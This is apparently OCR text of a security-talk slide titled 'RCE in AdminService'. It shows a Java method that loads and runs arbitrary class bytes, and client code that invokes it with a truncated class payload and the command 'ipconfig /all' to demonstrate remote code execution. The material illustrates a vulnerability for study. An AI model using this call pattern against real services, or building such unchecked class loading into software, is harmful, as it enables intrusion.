 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % A Sat 14:03
RCE in AdminService
... runScript(String className, byte[] classBytes, String[] arguments) {
...
AdminScript adminScript = (AdminScript)Class.forName(className, true,
(ClassLoader)new ByteClassLoader(classBytes)).newInstance();
output = adminScript.execute(arguments);
...}
AdminService admin =(AdminService)factory.getService(0, "AdminService");
System.out.println(
admin.runScript(
"com.company.Main",
hexToBytes("cafebabe..."),
new String[] {"ipconfig /all"}
)
);